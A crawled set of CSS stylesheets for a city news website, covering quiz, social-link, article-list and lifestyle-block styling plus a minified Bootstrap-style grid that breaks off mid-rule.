    grid-row: 1;
  }
  body .question__image {
    width: 100%;
  }
}

.content .question_wrong {
  color: #FE5F55;
  font-size: 18px;
  font-weight: bold;
  margin-top: 36px;
  margin-bottom: 10px;
}

.content .link__list {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 10px;
  margin-bottom: 30px;
}
.content .link__list--item {
  border-radius: 21px;
  text-align: center;
  font-size: 16px;
  background: #EFF1F3;
  color: #2F3D57;
  font-weight: bold;
  text-decoration: none;
  width: 100%;
  padding: 10px;
}
.content .link__list--item:hover.tele {
  background: #C8E9F9;
}
.content .link__list--item:hover.insta {
  background: #F8CBCB;
}
.content .link__list--item:hover.fb {
  background: #C8D5F9;
}
.content .link__list--item:hover.viber {
  background: #C8C8F9;
}
@media (max-width: 575px) {
  .content .link__list {
    grid-template-columns: repeat(2, 1fr);
  }
  .content .link__list--item {
    font-size: 14px;
  }
}

.banner-label {
  display: block;
  color: #A0AABA;
  font-size: 12px;
  font-weight: 400;
  line-height: 16px;
  text-align: left;
  margin-bottom: 10px;
}

.slick-slide {
  background: #EFF1F3;
}


--- FILE ---
content_type: text/css
request_url: https://mynizhyn.com/css/global.css?1765971663
body_size: 1643
content:
@media (min-width: 320px) and (max-width: 900px) {
  body .page-footer .pagination a.two_active {
    display: flex;
  }
}
body .friks-row {
  margin-right: 0;
  margin-left: 0;
}

body .city-news__row-list .article_list {
  position: relative;
  padding: 20px 30px 10px;
  margin-top: 50px;
}
body .city-news__row-list .article_list .card-item__head {
  flex-wrap: wrap;
}
body .city-news__row-list .article_list .big-article-item .card-item__published {
  margin-right: 20px;
}
body .city-news__row-list .article_list .big-article-item .view__number {
  font-size: 16px;
}
body .city-news__row-list .article_list .content_con .icon__views {
  margin-right: 4px;
  height: 16px;
  width: 16px;
}
body .city-news__row-list .article_list .content_con .view__number {
  font-size: 16px;
}
body .city-news__row-list .article_list .card-item__views {
  margin-left: 0;
}
@media (max-width: 980px) {
  body .city-news__row-list .article_list {
    margin: 50px -30px;
    border-radius: 0;
  }
}
@media (max-width: 768px) {
  body .city-news__row-list .article_list .big-article-item .icon__views {
    height: 16px;
    width: 16px;
  }
}
@media (max-width: 576px) {
  body .city-news__row-list .article_list .content_con .card-item__head {
    margin-top: 0;
  }
  body .city-news__row-list .article_list .big-article-item .article-item__link,
  body .city-news__row-list .article_list .article-item__link {
    line-height: normal;
    font-size: 16px;
  }
  body .city-news__row-list .article_list .big-article-item .card-item__published {
    font-size: 16px;
  }
  body .city-news__row-list .article_list .big-article-item .card-item__views * {
    font-size: 18px;
  }
  body .city-news__row-list .article_list .big-article-item .article-item__link {
    font-size: 28px;
    line-height: 36px;
  }
  body .city-news__row-list .article_list .content_con .card-item__head .card-item__published, body .city-news__row-list .article_list .content_con .card-item__head .card-item__views .view__number {
    font-size: 16px;
  }
  body .city-news__row-list .article_list .card-item__views {
    margin-top: 4px;
  }
  body .city-news__row-list .article_list .article_list__top {
    margin-bottom: 0;
  }
  body .city-news__row-list .article_list .big-article-item .card-item__head {
    margin-top: 21px;
    margin-bottom: 12px;
  }
}
@media (max-width: 420px) {
  body .city-news__row-list .article_list .article_list__top {
    display: block;
  }
}
@media (max-width: 420px) {
  body .city-news__row-list .article_list {
    padding: 20px;
  }
  body .city-news__row-list .article_list .big-article-item .card-item__published {
    font-size: 14px;
    margin-right: 10px;
  }
  body .city-news__row-list .article_list .big-article-item .article-item__link {
    font-size: 18px;
    margin-bottom: 0;
    line-height: normal;
  }
  body .city-news__row-list .article_list .big-article-item .card-item__head {
    margin-top: 0;
    margin-bottom: 4px;
  }
  body .city-news__row-list .article_list .big-article-item .view__number {
    font-size: 14px;
  }
  body .city-news__row-list .article_list .big-article-item .icon__views {
    fill: #D0D9E4;
    height: 16px;
    width: 16px;
  }
  body .city-news__row-list .article_list .content_con .card-item__head {
    display: block;
    margin: 20px 0 5px;
    line-height: normal;
  }
  body .city-news__row-list .article_list .content_con .card-item__head * {
    line-height: normal;
  }
  body .city-news__row-list .article_list .content_con .card-item__head .card-item__views {
    margin-top: 4px;
  }
  body .city-news__row-list .article_list .content_con .card-item__head .card-item__views .icon__views {
    height: 12px;
    width: 12px;
  }
  body .city-news__row-list .article_list .content_con .article-item__link {
    font-size: 12px;
    margin-bottom: 0;
  }
  body .city-news__row-list .article_list .content_con .card-item__head .card-item__published, body .city-news__row-list .article_list .content_con .card-item__head .card-item__views .view__number {
    font-size: 12px;
  }
  body .city-news__row-list .article_list .article_list__top--more {
    font-size: 14px;
    margin: 4px 0 10px;
  }
  body .city-news__row-list .article_list .card-item__head .card-item__views {
    margin: 0;
  }
  body .city-news__row-list .article_list .card-item__head .card-item__views .icon__views {
    margin-right: 3px;
  }
}

.page-news__author-info__name a {
  color: #2F4157;
}

.article__content .article__author {
  color: #758290;
  font-weight: 800;
  font-style: italic;
  text-decoration: none;
}

@media (max-width: 374px) {
  #page-news .post-topic, #page-news .js-insert-more-button {
    width: 125%;
    margin-left: 10px;
    padding-left: 30px;
    padding-right: 30px;
    border-radius: unset;
  }
}
@media (max-width: 575px) {
  #page-news .post-topic, #page-news .js-insert-more-button {
    margin-left: -30px;
    padding-left: 20px;
    padding-right: 30px;
    border-radius: unset;
    display: block;
  }
  #page-news .post-topic__title, #page-news .js-insert-more-button__title {
    font-weight: 700;
    font-size: 18px;
    line-height: 22px;
    text-align: left;
    margin-bottom: 5px;
  }
  #page-news .post-topic .card-item, #page-news .js-insert-more-button .card-item {
    display: flex;
    margin-bottom: 20px;
  }
  #page-news .post-topic .card-item img, #page-news .js-insert-more-button .card-item img {
    height: auto;
    max-height: 139px;
    max-width: 100%;
    width: 100%;
  }
  #page-news .post-topic .card-item__img, #page-news .js-insert-more-button .card-item__img {
    flex: 1 0 0;
    border-radius: 6px;
    margin-right: 10px;
  }
  #page-news .post-topic .card-item__body, #page-news .js-insert-more-button .card-item__body {
    flex-basis: 67%;
    max-width: 67%;
  }
  #page-news .post-topic .card-item__body .view__number, #page-news .js-insert-more-button .card-item__body .view__number {
    font-size: 12px;
  }
  #page-news .post-topic .card__subinfo, #page-news .js-insert-more-button .card__subinfo {
    left: 7px;
    top: 7px;
    width: 16px;
    height: 16px;
  }
  #page-news .post-topic .card__subinfo::before, #page-news .js-insert-more-button .card__subinfo::before {
    width: 12px;
    height: 12px;
    background-size: 12px 12px;
  }
  #page-news .post-topic .card-item__head, #page-news .js-insert-more-button .card-item__head {
    margin-top: 0;
    margin-bottom: 2px;
  }
  #page-news .post-topic .card-item__published, #page-news .js-insert-more-button .card-item__published {
    font-size: 12px;
    line-height: 14px;
    margin-right: 7px;
  }
  #page-news .post-topic .icon__views, #page-news .js-insert-more-button .icon__views {
    width: 12px;
    height: 12px;
  }
  #page-news .post-topic .view__number, #page-news .js-insert-more-button .view__number {
    font-size: 12px;
    line-height: 22px;
  }
  #page-news .post-topic a.card-item__title, #page-news .js-insert-more-button a.card-item__title {
    display: block;
    font-size: 12px;
    line-height: 13px;
    font-weight: 700;
    text-decoration: none;
  }
  #page-news .post-topic a.card-item__title:hover, #page-news .js-insert-more-button a.card-item__title:hover {
    text-decoration: underline;
  }
}

body .lifestyle__new {
  background: #FE5F55;
  padding: 30px 30px 40px;
  border-radius: 15px;
  margin: 35px 0;
}
@media (max-width: 420px) {
  body .lifestyle__new {
    padding: 30px 20px 40px;
  }
}
body .lifestyle__new .attention-news__published {
  margin-right: 14px;
}
body .lifestyle__new .myfricktwoo__header-create-arrow {
  display: inline-block;
}
body .lifestyle__new .lifestyle__new__title {
  margin-bottom: 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
@media (max-width: 420px) {
  body .lifestyle__new .lifestyle__new__title {
    display: block;
  }
}
body .lifestyle__new .attention-news__header {
  font-family: "Roboto", sans-serif;
  font-size: 24px;
  color: white;
  margin-bottom: 0;
  text-align: start;
}
body .lifestyle__new .attention-news__button {
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  color: white;
}
body .lifestyle__new .lifestyle-wrap {
  display: grid;
  grid-template-columns: 1fr 0.684fr 0.684fr;
  gap: 30px;
}
@media (max-width: 980px) {
  body .lifestyle__new .lifestyle-wrap {
    grid-template-columns: 2fr 1fr 1fr;
  }
}
@media (max-width: 768px) {
  body .lifestyle__new .lifestyle-wrap {
    grid-template-columns: 1fr 1fr;
  }
}
@media (max-width: 420px) {
  body .lifestyle__new .lifestyle-wrap {
    gap: 14px 20px;
  }
}
body .lifestyle__new .lifestyle-wrap .card {
  position: relative;
}
body .lifestyle__new .lifestyle-wrap .card * {
  color: white;
}
body .lifestyle__new .lifestyle-wrap .card img {
  border-radius: 10px;
  width: 100%;
}
body .lifestyle__new .lifestyle-wrap .card .icon__views {
  fill: white;
}
body .lifestyle__new .lifestyle-wrap .card .attention-news__body {
  display: flex;
  flex-direction: column;
}
body .lifestyle__new .lifestyle-wrap .card .lifestyle-news__title {
  font-size: 22px;
  font-weight: bold;
  font-family: "Roboto", sans-serif;
}
body .lifestyle__new .lifestyle-wrap .card .attention-news__head * {
  font-size: 16px;
}
@media (max-width: 980px) {
  body .lifestyle__new .lifestyle-wrap .card .lifestyle-news__title {
    font-size: 18px;
  }
  body .lifestyle__new .lifestyle-wrap .card .attention-news__head * {
    font-size: 14px;
  }
}
@media (max-width: 576px) {
  body .lifestyle__new .lifestyle-wrap .card .lifestyle-news__title {
    font-size: 16px;
  }
}
@media (max-width: 420px) {
  body .lifestyle__new .lifestyle-wrap .card .icon__views {
    height: 12px;
    width: 12px;
  }
  body .lifestyle__new .lifestyle-wrap .card .lifestyle-news__title {
    font-size: 12px;
  }
  body .lifestyle__new .lifestyle-wrap .card .attention-news__head * {
    font-size: 12px;
  }
}
body .lifestyle__new .lifestyle-wrap .card.active img {
  position: relative;
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
body .lifestyle__new .lifestyle-wrap .card.active:before {
  content: "";
  border-radius: 10px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(14, 14, 14, 0.3);
  z-index: 1;
}
body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body {
  z-index: 2;
  position: absolute;
  bottom: 20px;
  left: 20px;
  right: 20px;
  flex-direction: column-reverse;
}
body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .lifestyle-news__title {
  font-size: 28px;
}
body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .attention-news__head * {
  font-size: 18px;
  color: #D0D9E4;
}
@media (max-width: 768px) {
  body .lifestyle__new .lifestyle-wrap .card.active {
    grid-column: span 2;
  }
  body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .lifestyle-news__title {
    font-size: 22px;
  }
  body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .attention-news__head * {
    font-size: 16px;
  }
}
@media (max-width: 420px) {
  body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .lifestyle-news__title {
    font-size: 16px;
  }
  body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .content_con .icon__views {
    height: 12px;
    width: 12px;
  }
  body .lifestyle__new .lifestyle-wrap .card.active .attention-news__body .attention-news__head * {
    font-size: 14px;
  }
}
body .lifestyle__new .lifestyle-wrap .big {
  max-width: 100%;
  padding: 0;
}
@media (max-width: 768px) {
  body .lifestyle__new .lifestyle-wrap .big {
    grid-column: span 2;
  }
}
body .lifestyle__new .lifestyle-wrap .big .card-item_big {
  height: 100%;
}
@media (max-width: 1200px) {
  body .lifestyle__new {
    border-radius: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://mynizhyn.com/css/mynizhyn-com.css?v=1753448245
body_size: 43811
content:
@charset "UTF-8";html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:1px;overflow:visible;border: 0px;background:#D0D9E4;}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{-webkit-box-sizing:border-box;box-sizing:border-box;-ms-overflow-style:scrollbar}*,::after,::before{-webkit-box-sizing:inherit;box-sizing:inherit}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-sm-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-sm-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-sm-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-sm-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-sm-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-sm-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-sm-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-sm-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-sm-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-sm-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-sm-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-sm-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-sm-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-sm-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.order-md-last{-ms-flex-order:13;-webkit-box-ordinal-group:14;order:13}.order-md-0{-ms-flex-order:0;-webkit-box-ordinal-group:1;order:0}.order-md-1{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}.order-md-2{-ms-flex-order:2;-webkit-box-ordinal-group:3;order:2}.order-md-3{-ms-flex-order:3;-webkit-box-ordinal-group:4;order:3}.order-md-4{-ms-flex-order:4;-webkit-box-ordinal-group:5;order:4}.order-md-5{-ms-flex-order:5;-webkit-box-ordinal-group:6;order:5}.order-md-6{-ms-flex-order:6;-webkit-box-ordinal-group:7;order:6}.order-md-7{-ms-flex-order:7;-webkit-box-ordinal-group:8;order:7}.order-md-8{-ms-flex-order:8;-webkit-box-ordinal-group:9;order:8}.order-md-9{-ms-flex-order:9;-webkit-box-ordinal-group:10;order:9}.order-md-10{-ms-flex-order:10;-webkit-box-ordinal-group:11;order:10}.order-md-11{-ms-flex-order:11;-webkit-box-ordinal-group:12;order:11}.order-md-12{-ms-flex-order:12;-webkit-box-ordinal-group:13;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;-webkit-box-flex:0;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 